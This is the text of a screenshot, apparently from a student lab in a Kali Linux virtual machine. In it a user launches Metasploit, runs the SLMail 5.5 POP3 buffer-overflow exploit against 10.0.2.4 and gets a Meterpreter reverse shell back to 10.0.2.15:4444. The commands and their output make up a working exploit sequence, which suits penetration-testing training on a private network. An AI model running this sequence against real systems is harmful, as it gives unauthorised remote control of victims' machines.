 kali-grupo-1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*Untitled 1 - Mousepad assiacarmona@kali-gr... site-packages - File M... Documents - File Mana... 04:01 PM 50%
assiacarmona@kali-group-1: ~/Documents
File Actions Edit View Help
assiacarmona... ~/Documents assiacarmona... ~/Documents
bash: msconsole: command not found
assiacarmona@kali-group-1:~/Documents$ msfconsole
[-] ***rting the Metasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.72-dev                          ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 >  use exploit/windows/pop3/seattlelab_pass
msf5 exploit(windows/pop3/seattlelab_pass) > set rhost 10.0.2.4
rhost => 10.0.2.4
msf5 exploit(windows/pop3/seattlelab_pass) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (180291 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:1045) at 2020-03-03 15:58:48 -0500
meterpreter >
CTRL DERECHA